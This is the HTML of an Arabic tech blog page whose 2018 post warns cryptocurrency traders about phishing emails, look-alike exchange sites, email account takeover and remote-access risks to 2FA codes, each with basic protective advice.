animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script src='https://static.addtoany.com/menu/page.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2696769783175979565&amp;zx=7f281d97-530f-4e91-9062-b9a8d86682de' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2696769783175979565&amp;zx=7f281d97-530f-4e91-9062-b9a8d86682de' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2321588011885076 -->

</head>
<body>
<div id='Loader'>
<div class='cssload-container'>
<ul class='cssload-flex-container'>
<li>
<span class='cssload-loading'></span>
</li>
</ul>
</div>
</div>
<div class='container0' id='container'>
<div id='TopMenu'>
<div class='Holder'>
<input id='TMenuHide' type='checkbox'/><label for='TMenuHide'><span class='fa fa-bars'></span></label>
<div class='TMenu section' id='TMenu'><div class='widget LinkList' data-version='1' id='LinkList102'>
<h2>القائمة العلوية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='http://www.shbaah.com/p/blog-page_14.html'>اتصل بنا</a></li>
<li><a href='https://www.shbaah.com'>المزيد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_13.html'>_تشفير الأكواد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_19.html'>_محول الأكواد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_6.html'>_محرر الأكواد</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<input id='SocialHide' type='checkbox'/><label for='SocialHide'><span class='fa fa-heart'></span></label>
<div class='Social section' id='Social'><div class='widget LinkList' data-version='1' id='LinkList103'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='twitter' href='https://twitter.com/AliAlHelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/shbaah/videos' rel='nofollow' target='_blank'></a></li>
<li><a class='instagram' href='https://www.instagram.com/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='snapchat' href='https://www.snapchat.com/add/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='rss' href='https://www.shbaah.com/feeds/posts/default' rel='nofollow' target='_blank'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='Search'>
<form action='/search' method='get'>
<input id='SearchHide' type='checkbox'/><label for='SearchHide'><span></span></label>
<input id='SearchText' name='q' placeholder='البحث في الموقع' type='text'/>
</form>
</div>
</div>
</div>
<header>
<div class='Holder'>
<div class='Logo section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.shbaah.com/' style='display: block'>
<img alt='الشبح للمعلوميات' height='407px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiID3qhw4KvDDODONdlyxLdMNs306OaXibrYSWN0as22Br0cV2mDVAW3mLbTDZc-h2XJJdt0cDgLbTd5gyCu92-StfoE2TUcpqNuv7J6KgozyVceb_2TpOI0xDPM-gvU249n5KOOBb9FsY/s1600/shabh.png' style='display: block' width='1004px; '/>
</a>
</div>
</div></div>
<div class='HeadAds section' id='HeadAds'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مساحة اعلانية</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- إعلان الشبح للمعلوميات -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-2321588011885076"
data-ad-slot="8624034149"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
</header>
<div style='clear: both;'></div>
<div id='The-Menu'>
<div class='Holder'>
<a class='fa fa-home' href='/'></a>
<input id='MMenuHide' type='checkbox'/><label for='MMenuHide'><span class='fa fa-bars'><b>القائمة</b></span></label>
<div class='Main-Menu section' id='Main-Menu'><div class='widget LinkList' data-version='1' id='LinkList101'>
<h2>القائمة الرئيسية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%82%D8%A7%D8%AA?&max-results=12'>الحلقات</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA?&max-results=12'>العملات</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA?&max-results=12'>الإنترنت</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD?&max-results=12'>الربح</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?&max-results=12'>البرامج</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?&max-results=12'>الألعاب</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9?&max-results=12'>البرمجة</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B5%D9%85%D9%8A%D9%85?&max-results=12'>التصميم</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%82?&max-results=12'>التسوق</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A7%D8%AA?&max-results=12'>المراجعات</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='RandomPost'><a class='fa fa-random' href='#random' onclick='feelingLucky()'></a><span>موضوع عشوائي</span></div>
</div>
</div>
<div id='Outer-Wrapper'>
<div class='Holder'>
<div class='Recent section' id='Recent'><div class='widget HTML' data-version='1' id='HTML108'>
<div class='widget-content'>
<h2 class='title'>آخر المواضيع</h2>
<script type='text/javascript'>
document.write("<script src=\"/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div id='Inner-wrapper'>
<article>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - أسفل المواضيع -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="8429808806"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label101'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='post-labels' typeof='v:breadcrumb'>
<a href='https://www.shbaah.com/' property='v:title' rel='v:url'>الرئيسية</a>
<span typeof='v:breadcrumb'> &#187;<a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA' property='v:title' rel='v:url'>العملات</a></span>
&#187; 
<span typeof='v:breadcrumb'>
<span property='v:title'>طرق اختراق منصات تداول العملات الرقمية</span>
</span>
</span>
</p>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-Z6cr8AOJnKUVWq58snAl1RoQZ5_LfdNfAnCoiaNz6y_lt70A7IZr4vz-wjmFphU63-Uztjcev-wZVSoT-QQsEDEvHWizZpGRBYM3MVSy5xiAEgXCihfQan_on89-Zl8UoeNDluCoC4/s640/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25AE%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2582+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA+%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9.jpg' itemprop='image_url'/>
<meta content='2696769783175979565' itemprop='blogId'/>
<meta content='2153687076459912526' itemprop='postId'/>
<a name='2153687076459912526'></a>
<h1 class='post-title entry-title' itemprop='name'>
طرق اختراق منصات تداول العملات الرقمية
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2153687076459912526' itemprop='description articleBody'>
<div id='Post-Top-Ads'></div>
<div dir="rtl" style="text-align: right;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-Z6cr8AOJnKUVWq58snAl1RoQZ5_LfdNfAnCoiaNz6y_lt70A7IZr4vz-wjmFphU63-Uztjcev-wZVSoT-QQsEDEvHWizZpGRBYM3MVSy5xiAEgXCihfQan_on89-Zl8UoeNDluCoC4/s1600/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25AE%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2582+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA+%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="طرق اختراق منصات تداول العملات الرقمية" border="0" data-original-height="360" data-original-width="692" height="332" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-Z6cr8AOJnKUVWq58snAl1RoQZ5_LfdNfAnCoiaNz6y_lt70A7IZr4vz-wjmFphU63-Uztjcev-wZVSoT-QQsEDEvHWizZpGRBYM3MVSy5xiAEgXCihfQan_on89-Zl8UoeNDluCoC4/s640/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25AE%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2582+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA+%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9.jpg" title="طرق اختراق منصات تداول العملات الرقمية" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">طرق اختراق منصات تداول العملات الرقمية</td></tr>
</tbody></table>
<br />
<span style="font-size: large;">كشف محللو الأمن عدة تقنيات رئيسية تستخدمها الجهات الفاعلة لاختراق منصات تداول العملات الرقمية ونتطرق هنا إلى الأساليب الشائعة المستخدمة في اختراق منصات تداول العملات الرقمية ونسلط الضوء على الإجراءات المضادة التي يجب على كل مستخدم لهذه المنصات اتباعها</span><br />
<span style="font-size: large;"></span><br />
<a name="more"></a><br />
<span style="font-size: large;">تخطط Goldman Sachs للسماح لعملائها بتداول العقود الآجلة للبيتكوين في حين أن ICE سوف تعرض عقود مبادلة للبنوك حتى يتمكن العملاء من الحصول على العملة الرقمية الخاصة بهم في اليوم الموالي لعملية الشراء</span><br />
<span style="font-size: large;">وبينما يتخلى بعض المستثمرين ذوي المهارات المتدنية عن المجال فإن الأسماء الكبيرة بدأت للتو في فتح أرضية جديدة ذات إمكانات هائلة ونظرا&#1611; لهذا فمن المرجح أن يستهدف المجرمون الإلكترونيين هذه الصناعة بشكل أكبر</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b><u>رسائل التصيد الاحتيالية</u></b></span><br />
<span style="font-size: large;">تخيل السيناريو التالي أنظمة الأمان الخاصة بمنصة العملة الرقمية التي تستخدمها قد اكتشفت وجود نشاط مريب في حسابك وردا&#1611; على ذلك أرسلت الخدمة إخطارا&#1611; إلى عنوان البريد الإلكتروني الذي أشرت إليه في ملفك الشخصي وتحتوي الرسالة على رابط مع توصية لتغيير كلمة المرور الخاصة بك على الفور لمنع سرقة أموالك</span><br />
<span style="font-size: large;">على الرغم من البساطة الكاملة لهذا المخطط فقد تم الاحتيال على العديد من المبتدئين بهذه الطريقة إذا اتبعت هذا الرابط فستكون هناك عادة&#1611; عدة حقول لملئها كلمة المرور القديمة وكلمة المرور الجديدة وتأكيد كلمة المرور الجديدة وبهذه الطريقة بينما يحاول المستثمرون الحفاظ على أموالهم فإن الكثير منهم يقومون بتسليمها إلى المحتالين</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b><u>قواعد بسيطة ستحافظ على سلامة أموالك</u></b></span><br />
<span style="font-size: large;">لا تفتح رسائل البريد الإلكتروني من مصادر غير معروفة</span><br />
<span style="font-size: large;">لا ترسل معلوماتك الشخصية إلى أي طرف ثالث</span><br />
<span style="font-size: large;">دقق جيدا&#1611; في عنوان البريد الإلكتروني للمرسل عادة&#1611; ما يتم إرسال رسائل البورصات الرئيسية من نطاقاتها الرسمية</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b><u>مواقع التصيد</u></b></span><br />
<span style="font-size: large;">من الواضح أن جميع متداولي العملات الرقمية هم أشخاص يعرفون القراءة والكتابة ومع ذلك عندما يتعلق الأمر بكتابة اسم منصة التداول في شريط العنوان URL بشكل صحيح أو زيارة الموقع الخاص بها عبر رابط تشعبي فإن العديد منهم يتجاهل الأخطاء الإملائية وايقونة التحقق من الأمان في المتصفح</span><br />
<span style="font-size: large;">وبمجرد إدخال المتداول الطائش اسم المستخدم وكلمة المرور الخاصة به يحصل المخترق فعليا&#1611; على جميع بيانات الإعتماد التي يحتاجها للوصول إلى الحساب والطريقة الوحيدة لتجنب هذا الاحتيال هو الإهتمام الدقيق بالتفاصيل نظرا&#1611; لأنه من غير المحتمل أن يتلاشى تقليد البورصات للتصيد الاحتيالي في المستقبل القريب</span><br />
<span style="font-size: large;">ضع إشارة مرجعية على موقع التداول الذي تستخدمه وقم بزيارته فقط بالنقر على هذه العلامة</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b><u>اختراق البريد الإلكتروني</u></b></span><br />
<span style="font-size: large;">يميل البريد الإلكتروني المرتبط بحساب أحد الأشخاص في منصة لتداول العملات الرقمية إلى أن يكون مستهدفا&#1611; من طرف القراصنة وبعد السيطرة على بريدك الإلكتروني يمكن للمخترق إرسال طلب استرداد كلمة المرور وتعيين كلمة مرور مؤقتة جديدة ونقل الأموال بسهولة إلى محفظته الخاصة والمصادقة الثنائية 2FA هي أكثر آليات الحماية فعالية في هذه الحالة حيث تمنع الأطراف الثالثة من الوصول إلى حسابك</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b><u>برنامج TeamViewer&nbsp;</u></b></span><br />
<span style="font-size: large;">للأسف حتى المصادقة الثنائية لا تضمن الأمان التام إذا تم تضمين Google Authenticator في متصفح الويب على جهاز الكمبيوتر مع تثبيت أداة TeamViewer من المحتمل أن يتمكن المخترق من الوصول إلى أكواد المصادقة TOTP وأن يرفعها من أجل اختراق حسابك في البورصة&nbsp;</span><br />
<span style="font-size: large;">المصادقة الثنائية 2FA فعالة ما دام التطبيق مثبتا&#1611; على جهاز آخر مثل الهاتف الذكي وهذا يقلل من خطر التعرض للقرصنة بشكل كبير</span><br />
<span style="font-size: large;">الكثير من مستخدمي منصات تداول العملات الرقمية يهملون الممارسات الأمنية الأساسية لأنهم متأكدون من أنهم لن يتورطوا في مشاكل مثلما حدث مع زبائن Mt Gox و Coincheck ومع ذلك حتى أكثر منصات التداول تطورا&#1611; لديها عدد من نقاط الضعف السرية التي يمكن أن يستغلها القراصنة لاختراق النظام</span><br />
<span style="font-size: large;">قد يجد بعض الأشخاص تمكين المصادقة الثنائية أداة فعالة ولكن يجب أن تضع في اعتبارك أن المخترقين قد يتفوقون حتى على أكثر المتداولين نجاحا&#1611; ولذا من الضروري اتباع بعض الإرشادات الأساسية والبسيطة التي ستقلل بشكل كبير من مخاطر فقدان أموالك في أعقاب هجمات القراصنة وعمليات الخداع</span></div>
<div style='display:none;'>
<div id='MBMoreAds'>
<div id='Post-More-Ads'></div>
</div>
</div>
<div id='Post-Bottom-Ads'></div>
<div style='clear: both;'></div>
</div>
<div id='BioAnInfo'>
<div id='Author'>
<img src='https://1.bp.blogspot.com/-7rD6cuE9Q00/XRDESbXHNsI/AAAAAAAAEUk/GRV97SmbBJY0v9UuAfqL3qSWGAA7nyw3ACLcBGAs/s1600/shabah.png'/>
<p>
<span class='post-author vcard'>
<div class='Autitle'>الكــاتــب</div>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>shbaah</span>
</span>
</span>
</p>
</div>
<ul id='PoInfo'>
<li>
<span class='post-timestamp'>
<span class='Timtle Infotit'>تاريخ النشر</span>
الأحد&#1548; 15 يوليو 2018
</span>
</li>
<li>
<span class='post-labels'>
<span class='Labtle Infotit'>الأقسام</span>
<a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA' rel='tag'>العملات</a>
</span>
</li>
<li>
<ul class='InShare a2a_kit a2a_kit_size_32 a2a_default_style'>
<span class='Sharlab Infotit'>مشاركة</span>
<li><a class='a2a_button_telegram fa fa-paper-plane-o'></a></li>
<li><a class='a2a_button_whatsapp fa fa-whatsapp'></a></li>
<li><a class='fa fa-twitter' href='http://twitter.com/home?status=طرق اختراق منصات تداول العملات الرقمية -- https://www.shbaah.com/2018/07/blog-post_18.html' target='_blank'></a></li>
<li><a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.shbaah.com/2018/07/blog-post_18.html&title=طرق اختراق منصات تداول العملات الرقمية' target='_blank'></a></li>
<li><a class='a2a_dd fa fa-share-alt' href='https://www.addtoany.com/share'></a></li>
</ul>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div id='RelatNav'>
<div id='related_posts'>
<h6 class='minhline'>مواضيع مقترحة</h6>
<script src='/feeds/posts/default/-/العملات?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.shbaah.com/2018/07/blog-post_18.html";
var maxresults=6;
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<ul class='MBNav'>
<li class='MBNext'>
<a class='MBNext-post' href='https://www.shbaah.com/2018/07/matrexcoin.html' id='Blog1_blog-pager-newer-link' rel='MBNext'></a>
</li>
<li class='MBNprev'>
<a class='MBNprev-post' href='https://www.shbaah.com/2018/07/crypto-trading.html' id='Blog1_blog-pager-older-link' rel='MBNprevious'></a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div id='towads'>
<div class='twoad todrig'>
</div>
<div class='twoad todlef'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='item-control blog-admin pid-158793885'>
<a href='https://www.blogger.com/post-edit.g?blogID=2696769783175979565&postID=2153687076459912526&from=pencil' title='تعديل الرسالة'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML110'>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<div class='widget-content'>
<script type='text/javascript'>
var MBMaxResul=document.getElementById("max-results")!==null?document.getElementById("max-results").innerHTML:7;
</script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<div class='MBCName MBCDiv'>
